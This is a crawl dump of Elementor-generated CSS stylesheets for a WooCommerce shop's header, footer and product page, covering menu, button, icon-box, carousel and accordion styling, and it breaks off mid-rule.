					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-297062 .elementor-element.elementor-element-7e4e8b3{width:100%;max-width:100%;}.elementor-297062 .elementor-element.elementor-element-7e4e8b3.elementor-element{--align-self:stretch;}.elementor-297062 .elementor-element.elementor-element-593d8a9{--display:flex;}.elementor-297062 .elementor-element.elementor-element-7e8d1e3{--display:flex;}.elementor-297062 .elementor-element.elementor-element-f03a817{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-justify-content:flex-end;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:flex-end;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:11px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:22px;--n-menu-title-transition:300ms;--n-menu-title-padding:5px 0px 5px 0px;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-color:#48605F;--n-menu-toggle-icon-color-hover:var( --e-global-color-accent );--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-color-active:var( --e-global-color-accent );--n-menu-dropdown-content-box-shadow-horizontal:0px;--n-menu-dropdown-content-box-shadow-vertical:10px;--n-menu-dropdown-content-box-shadow-blur:10px;--n-menu-dropdown-content-box-shadow-spread:1px;--n-menu-dropdown-content-box-shadow-color:rgba(0, 0, 0, 0.11);}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu[data-layout='dropdown'] > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:not( .e-current ){background:var( --e-global-color-aef32d1 );}.elementor-297062 .elementor-element.elementor-element-f03a817.elementor-element{--align-self:center;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-weight:500;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:not( .e-current ):not( :hover ){border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-ec2f0eb );}.elementor-297062 .elementor-element.elementor-element-f03a817 {--n-menu-title-color-hover:var( --e-global-color-accent );--n-menu-title-color-active:var( --e-global-color-accent );}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:hover:not( .e-current ){border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-ec2f0eb );}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title.e-current{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="false"]:not( :hover ) > .e-n-menu-toggle-icon{border-style:solid;border-color:var( --e-global-color-ec2f0eb );}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle:hover:is( [aria-expanded="true"], [aria-expanded="false"] ) > .e-n-menu-toggle-icon{border-style:solid;border-color:var( --e-global-color-ec2f0eb );}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="true"] > .e-n-menu-toggle-icon{border-style:solid;border-color:var( --e-global-color-ec2f0eb );}.elementor-297062 .elementor-element.elementor-element-09c3218 .elementor-button{background-color:#00000000;font-size:15px;font-weight:500;fill:#1F2124;color:#1F2124;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-ec2f0eb );border-radius:12px 12px 12px 12px;padding:10px 17px 10px 18px;}.elementor-297062 .elementor-element.elementor-element-09c3218 .elementor-button:hover, .elementor-297062 .elementor-element.elementor-element-09c3218 .elementor-button:focus{background-color:var( --e-global-color-accent );color:#FFFFFF;border-color:var( --e-global-color-accent );}.elementor-297062 .elementor-element.elementor-element-09c3218 .elementor-button:hover svg, .elementor-297062 .elementor-element.elementor-element-09c3218 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-297062 .elementor-element.elementor-element-dda0b64{--width:30%;}.elementor-297062 .elementor-element.elementor-element-9cc22e7{--width:70%;}.elementor-297062 .elementor-element.elementor-element-eabd894{--width:100%;}.elementor-297062 .elementor-element.elementor-element-467f971{--width:30%;}.elementor-297062 .elementor-element.elementor-element-36cbbbf{--width:70%;}.elementor-297062 .elementor-element.elementor-element-0bef879{--width:100%;}.elementor-297062 .elementor-element.elementor-element-080da36{--width:30%;}.elementor-297062 .elementor-element.elementor-element-49c935a{--width:70%;}.elementor-297062 .elementor-element.elementor-element-7db3886{--width:100%;}.elementor-297062 .elementor-element.elementor-element-360714a{--width:30%;}.elementor-297062 .elementor-element.elementor-element-760ceca{--width:70%;}.elementor-297062 .elementor-element.elementor-element-bf6951e{--width:100%;}.elementor-297062 .elementor-element.elementor-element-6500814{--width:30%;}.elementor-297062 .elementor-element.elementor-element-b545fc6{--width:70%;}.elementor-297062 .elementor-element.elementor-element-b06c93a{--width:100%;}}@media(max-width:1024px){.elementor-297062 .elementor-element.elementor-element-dd16ff0 .elementor-heading-title{line-height:1.2em;}.elementor-297062 .elementor-element.elementor-element-d66e12a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;}.elementor-297062 .elementor-element.elementor-element-01b84ce{--grid-columns:2;}.elementor-297062 .elementor-element.elementor-element-bd187fd{--grid-columns:2;}.elementor-297062 .elementor-element.elementor-element-89f2c4c{--grid-columns:2;}.elementor-297062 .elementor-element.elementor-element-f79b0dd{--grid-columns:2;}.elementor-297062 .elementor-element.elementor-element-a90570d{--grid-columns:2;}.elementor-297062 .elementor-element.elementor-element-f03a817{--n-menu-heading-justify-content:initial;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:initial;--n-menu-title-distance-from-content:0px;--n-menu-toggle-align:flex-end;--n-menu-title-space-between:0px;--n-menu-title-font-size:16px;--n-menu-title-padding:12px 10px 12px 10px;--n-menu-toggle-icon-size:31px;--n-menu-toggle-icon-padding:4px 4px 4px 4px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:not( .e-current ):not( :hover ){border-width:0px 0px 1px 0px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:hover:not( .e-current ){border-width:0px 0px 1px 0px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="false"]:not( :hover ) > .e-n-menu-toggle-icon{border-width:1px 1px 1px 1px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle:hover:is( [aria-expanded="true"], [aria-expanded="false"] ) > .e-n-menu-toggle-icon{border-width:1px 1px 1px 1px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="true"] > .e-n-menu-toggle-icon{border-width:1px 1px 1px 1px;}}@media(max-width:767px){.elementor-297062 .elementor-element.elementor-element-6fb619b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;--padding-top:4px;--padding-bottom:4px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-97c0e8c{--padding-top:10px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-dd16ff0{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;text-align:center;}.elementor-297062 .elementor-element.elementor-element-dd16ff0.elementor-element{--align-self:center;}.elementor-297062 .elementor-element.elementor-element-dd16ff0 .elementor-heading-title{line-height:1.2em;}.elementor-297062 .elementor-element.elementor-element-457d4a0{--e-search-results-columns:2;}.elementor-297062 .elementor-element.elementor-element-4bd7db4{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;--padding-top:15px;--padding-bottom:15px;--padding-left:10px;--padding-right:10px;}.elementor-297062 .elementor-element.elementor-element-a3b491a img{width:360px;}.elementor-297062 .elementor-element.elementor-element-d66e12a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297062 .elementor-element.elementor-element-01b84ce{--grid-columns:1;}.elementor-297062 .elementor-element.elementor-element-bd187fd{--grid-columns:1;}.elementor-297062 .elementor-element.elementor-element-89f2c4c{--grid-columns:1;}.elementor-297062 .elementor-element.elementor-element-f79b0dd{--grid-columns:1;}.elementor-297062 .elementor-element.elementor-element-a90570d{--grid-columns:1;}.elementor-297062 .elementor-element.elementor-element-f03a817{--n-menu-heading-justify-content:initial;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:initial;--n-menu-title-distance-from-content:0px;--n-menu-toggle-align:flex-end;--n-menu-title-space-between:0px;--n-menu-title-padding:14px 10px 14px 10px;--n-menu-toggle-icon-size:24px;--n-menu-toggle-icon-border-radius:2px 2px 2px 2px;--n-menu-toggle-icon-padding:4px 9px 4px 9px;--n-menu-toggle-icon-distance-from-dropdown:11px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container{margin:0px 0px 0px 6px;}.elementor-297062 .elementor-element.elementor-element-f03a817.elementor-element{--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:1;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="false"]:not( :hover ) > .e-n-menu-toggle-icon{border-width:1px 1px 1px 1px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle:hover:is( [aria-expanded="true"], [aria-expanded="false"] ) > .e-n-menu-toggle-icon{border-width:1px 1px 1px 1px;}.elementor-297062 .elementor-element.elementor-element-f03a817 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="true"] > .e-n-menu-toggle-icon{border-width:1px 1px 1px 1px;}.elementor-297062 .elementor-element.elementor-element-09c3218 .elementor-button{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://shopyoders.com/wp-content/uploads/elementor/css/post-297065.css?ver=1767673958
body_size: 398
content:
.elementor-297065 .elementor-element.elementor-element-d935406{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-ec2f0eb );--border-color:var( --e-global-color-ec2f0eb );--padding-top:42px;--padding-bottom:24px;--padding-left:10px;--padding-right:10px;}.elementor-297065 .elementor-element.elementor-element-21e73b6{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297065 .elementor-element.elementor-element-21e73b6.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297065 .elementor-element.elementor-element-c59f24a{text-align:left;}.elementor-297065 .elementor-element.elementor-element-c59f24a img{width:316px;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297065 .elementor-element.elementor-element-717f6af .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:22px;font-weight:600;line-height:1.6em;}.elementor-297065 .elementor-element.elementor-element-ef6c951{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297065 .elementor-element.elementor-element-3cb3f7f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-297065 .elementor-element.elementor-element-3cb3f7f .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:18px;font-weight:600;color:#2C2C2C;}.elementor-widget-text-editor{font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-297065 .elementor-element.elementor-element-381ee1d{font-weight:400;}.elementor-297065 .elementor-element.elementor-element-54202fc{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297065 .elementor-element.elementor-element-8d717eb .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:18px;font-weight:600;color:#2C2C2C;}.elementor-297065 .elementor-element.elementor-element-40ce7f5{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-297065 .elementor-element.elementor-element-40ce7f5 .elementor-social-icon{background-color:var( --e-global-color-70bd687 );}.elementor-297065 .elementor-element.elementor-element-1b34b5e{--display:flex;}.elementor-297065 .elementor-element.elementor-element-52fdbdd{font-size:14px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-297065 .elementor-element.elementor-element-c59f24a img{width:80%;}.elementor-297065 .elementor-element.elementor-element-717f6af .elementor-heading-title{font-size:18px;}}@media(min-width:768px){.elementor-297065 .elementor-element.elementor-element-21e73b6{--width:50%;}.elementor-297065 .elementor-element.elementor-element-ef6c951{--width:25%;}.elementor-297065 .elementor-element.elementor-element-54202fc{--width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://shopyoders.com/wp-content/uploads/elementor/css/post-297441.css?ver=1767674001
body_size: 2517
content:
.elementor-297441 .elementor-element.elementor-element-60212ce{--display:flex;}.elementor-297441 .elementor-element.elementor-element-8fac9fd .woocommerce-breadcrumb > a{color:var( --e-global-color-primary );}.elementor-297441 .elementor-element.elementor-element-6e42b8b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:12px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-297441 .elementor-element.elementor-element-681c7f2{--display:flex;}.elementor-297441 .elementor-element.elementor-element-0db241c{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297441 .elementor-element.elementor-element-afcaab2 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-297441 .elementor-element.elementor-element-afcaab2 .elementor-heading-title{font-size:40px;font-weight:600;}.elementor-297441 .elementor-element.elementor-element-bb22122{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-ec2f0eb );--border-color:var( --e-global-color-ec2f0eb );--margin-top:12px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-297441 .elementor-element.elementor-element-bb22122.e-con{--align-self:center;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-297441 .elementor-element.elementor-element-f414ca2 > .elementor-widget-container{background-color:#FFFFFF;padding:12px 20px 12px 20px;}.elementor-297441 .elementor-element.elementor-element-f414ca2{--icon-box-icon-margin:6px;}.elementor-297441 .elementor-element.elementor-element-f414ca2 .elementor-icon-box-title{margin-block-end:7px;color:#606161;}.elementor-297441 .elementor-element.elementor-element-f414ca2.elementor-view-stacked .elementor-icon{background-color:#48605FD6;}.elementor-297441 .elementor-element.elementor-element-f414ca2.elementor-view-framed .elementor-icon, .elementor-297441 .elementor-element.elementor-element-f414ca2.elementor-view-default .elementor-icon{fill:#48605FD6;color:#48605FD6;border-color:#48605FD6;}.elementor-297441 .elementor-element.elementor-element-f414ca2 .elementor-icon{font-size:24px;}.elementor-297441 .elementor-element.elementor-element-f414ca2 .elementor-icon-box-title, .elementor-297441 .elementor-element.elementor-element-f414ca2 .elementor-icon-box-title a{font-size:15px;font-weight:400;}.elementor-297441 .elementor-element.elementor-element-55d14a1 > .elementor-widget-container{background-color:#FFFFFF;padding:12px 20px 12px 20px;}.elementor-297441 .elementor-element.elementor-element-55d14a1{--icon-box-icon-margin:6px;}.elementor-297441 .elementor-element.elementor-element-55d14a1 .elementor-icon-box-title{margin-block-end:7px;color:#606161;}.elementor-297441 .elementor-element.elementor-element-55d14a1.elementor-view-stacked .elementor-icon{background-color:#48605FD6;}.elementor-297441 .elementor-element.elementor-element-55d14a1.elementor-view-framed .elementor-icon, .elementor-297441 .elementor-element.elementor-element-55d14a1.elementor-view-default .elementor-icon{fill:#48605FD6;color:#48605FD6;border-color:#48605FD6;}.elementor-297441 .elementor-element.elementor-element-55d14a1 .elementor-icon{font-size:24px;}.elementor-297441 .elementor-element.elementor-element-55d14a1 .elementor-icon-box-title, .elementor-297441 .elementor-element.elementor-element-55d14a1 .elementor-icon-box-title a{font-size:15px;font-weight:400;}.elementor-297441 .elementor-element.elementor-element-4fc3e2c > .elementor-widget-container{background-color:#FFFFFF;padding:12px 20px 12px 20px;}.elementor-297441 .elementor-element.elementor-element-4fc3e2c{--icon-box-icon-margin:6px;}.elementor-297441 .elementor-element.elementor-element-4fc3e2c .elementor-icon-box-title{margin-block-end:7px;color:#606161;}.elementor-297441 .elementor-element.elementor-element-4fc3e2c.elementor-view-stacked .elementor-icon{background-color:#48605FD6;}.elementor-297441 .elementor-element.elementor-element-4fc3e2c.elementor-view-framed .elementor-icon, .elementor-297441 .elementor-element.elementor-element-4fc3e2c.elementor-view-default .elementor-icon{fill:#48605FD6;color:#48605FD6;border-color:#48605FD6;}.elementor-297441 .elementor-element.elementor-element-4fc3e2c .elementor-icon{font-size:24px;}.elementor-297441 .elementor-element.elementor-element-4fc3e2c .elementor-icon-box-title, .elementor-297441 .elementor-element.elementor-element-4fc3e2c .elementor-icon-box-title a{font-size:15px;font-weight:400;}.elementor-297441 .elementor-element.elementor-element-1b1a34a > .elementor-widget-container{background-color:#FFFFFF;padding:12px 20px 12px 20px;}.elementor-297441 .elementor-element.elementor-element-1b1a34a{--icon-box-icon-margin:6px;}.elementor-297441 .elementor-element.elementor-element-1b1a34a .elementor-icon-box-title{margin-block-end:7px;color:#606161;}.elementor-297441 .elementor-element.elementor-element-1b1a34a.elementor-view-stacked .elementor-icon{background-color:#48605FD6;}.elementor-297441 .elementor-element.elementor-element-1b1a34a.elementor-view-framed .elementor-icon, .elementor-297441 .elementor-element.elementor-element-1b1a34a.elementor-view-default .elementor-icon{fill:#48605FD6;color:#48605FD6;border-color:#48605FD6;}.elementor-297441 .elementor-element.elementor-element-1b1a34a .elementor-icon{font-size:24px;}.elementor-297441 .elementor-element.elementor-element-1b1a34a .elementor-icon-box-title, .elementor-297441 .elementor-element.elementor-element-1b1a34a .elementor-icon-box-title a{font-size:15px;font-weight:400;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-297441 .elementor-element.elementor-element-53589a3 > .elementor-widget-container{margin:10px 0px 4px 0px;}.elementor-297441 .elementor-element.elementor-element-53589a3 .elementor-button{padding:14px 0px 14px 0px;}.elementor-widget-text-editor{font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-297441 .elementor-element.elementor-element-7defbe5 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-297441 .elementor-element.elementor-element-7defbe5{text-align:center;font-size:14px;font-weight:400;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-297441 .elementor-element.elementor-element-bea3e31 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:10px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-ec2f0eb );}.elementor-297441 .elementor-element.elementor-element-bea3e31:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(10px/2);}.elementor-297441 .elementor-element.elementor-element-bea3e31:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(10px/2);}.elementor-297441 .elementor-element.elementor-element-bea3e31.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-297441 .elementor-element.elementor-element-bea3e31.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body:not(.rtl) .elementor-297441 .elementor-element.elementor-element-bea3e31.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-10px/2) + (-1px/2) );}body:not.rtl .elementor-297441 .elementor-element.elementor-element-bea3e31.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-10px/2) - (1px/2) );}.elementor-297441 .elementor-element.elementor-element-bea3e31{font-size:14px;}.elementor-297441 .elementor-element.elementor-element-9f44a45{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-ec2f0eb );--border-color:var( --e-global-color-ec2f0eb );--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297441 .elementor-element.elementor-element-8a12242 > .elementor-widget-container{margin:24px 0px 0px 0px;}.elementor-297441 .elementor-element.elementor-element-8a12242 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:32px;line-height:1.4em;}.elementor-297441 .elementor-element.elementor-element-eac1c09{--swiper-slides-to-display:5;--swiper-slides-gap:10px;--arrow-prev-left-align:0%;--arrow-prev-translate-x:0px;--arrow-prev-left-position:0px;--arrow-prev-top-align:50%;--arrow-prev-translate-y:-50%;--arrow-prev-top-position:0px;--arrow-next-right-align:0%;--arrow-next-translate-x:0%;--arrow-next-right-position:0px;--arrow-next-top-align:50%;--arrow-next-translate-y:-50%;--arrow-next-top-position:0px;--arrow-normal-color:var( --e-global-color-primary );--arrow-hover-color:#48605FB5;}.elementor-297441 .elementor-element.elementor-element-eac1c09 :is(.elementor-swiper-button-prev, .elementor-swiper-button-next) {background-color:var( --e-global-color-aef32d1 );padding:40px 4px 40px 4px;}.elementor-297441 .elementor-element.elementor-element-ba51290{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:45px;--padding-bottom:45px;--padding-left:10px;--padding-right:10px;}.elementor-297441 .elementor-element.elementor-element-ba51290:not(.elementor-motion-effects-element-type-background), .elementor-297441 .elementor-element.elementor-element-ba51290 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aef32d1 );}.elementor-297441 .elementor-element.elementor-element-636cd0e{--display:flex;}.elementor-297441 .elementor-element.elementor-element-2cd1db6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-297441 .elementor-element.elementor-element-1a427ed{--display:flex;}.elementor-297441 .elementor-element.elementor-element-1411df3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-297441 .elementor-element.elementor-element-8c7efc4{--display:flex;}.elementor-297441 .elementor-element.elementor-element-73161cd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-297441 .elementor-element.elementor-element-cc59262{--display:flex;}.elementor-297441 .elementor-element.elementor-element-ffba16c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-297441 .elementor-element.elementor-element-51fbbaa{--display:flex;}.elementor-297441 .elementor-element.elementor-element-4c7a53b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-297441 .elementor-element.elementor-element-85674dc{--display:flex;}.elementor-297441 .elementor-element.elementor-element-0c7c087{--display:flex;}.elementor-297441 .elementor-element.elementor-element-c4a3a8c{--n-accordion-title-font-size:16px;width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;--n-accordion-title-justify-content:space-between;--n-accordion-title-flex-grow:1;--n-accordion-title-icon-order:initial;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-title-normal-color:#3F3F3F;--n-accordion-icon-size:20px;--n-accordion-icon-normal-color:#2A2A2A;}.elementor-297441 .elementor-element.elementor-element-c4a3a8c > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title{background-color:#FFFFFF;}:where( .elementor-297441 .elementor-element.elementor-element-c4a3a8c > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item ) > .e-con{background-color:#FFFFFF;}:where( .elementor-297441 .elementor-element.elementor-element-c4a3a8c > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{font-weight:600;}.elementor-297441 .elementor-element.elementor-element-5f3da8b{--display:flex;border-style:solid;--border-style:solid;border-color:var( --e-global-color-aef32d1 );--border-color:var( --e-global-color-aef32d1 );--border-radius:4px 4px 4px 4px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297441 .elementor-element.elementor-element-73e0577{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--border-radius:12px 12px 12px 12px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-297441 .elementor-element.elementor-element-c4dcc3d > 